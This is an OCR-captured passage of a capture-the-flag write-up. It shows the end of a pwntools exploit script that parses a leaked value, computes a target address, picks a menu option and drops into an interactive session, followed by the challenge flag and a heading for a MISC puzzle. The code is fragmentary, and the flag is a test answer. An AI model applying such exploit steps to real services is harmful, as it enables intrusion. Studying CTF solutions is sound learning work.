
a = int(re.findall(
"\d+"
,p.recvline())[0])

p.recvline()

b = 0x9CD

addr = (a<<16)+b+(0<<12)

p.readuntil('byebye):')

p.sendline('3')

p.interactive()
flag
UNCTF{S0_so_E4zy_Pwn}
MISC
快乐游戏题